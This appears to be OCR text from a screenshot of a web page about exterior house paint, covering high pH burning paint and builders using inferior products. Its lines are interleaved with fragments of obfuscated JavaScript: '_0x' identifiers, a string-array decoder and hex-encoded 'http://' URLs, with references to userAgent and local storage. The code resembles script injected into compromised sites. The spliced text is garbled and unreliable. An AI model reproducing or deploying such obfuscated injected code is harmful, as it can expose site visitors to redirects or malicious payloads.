
{_0x3023c3=_0x3023c3-
The high PH number
0x186;let
actually burns the paint
_0x2d38c6=_0x10c8dc[_0x3023c3];return
and appears as blotchy
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}functi
areas to the trained eye.
_0x10c8(){const
Typically, builders did
_0x2ccc2=
not wait long enough
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f
before letting the paint
local-
contractors apply paint
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2
to the exterior of the
hurs','-
home. And, when they
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1
did, the sub-contractors
{return
typically used inferior
_0x2ccc2;};return
paint products. It is
_0x10c8();}const
when the paint starts to
_0x3ec38a=_0x3023;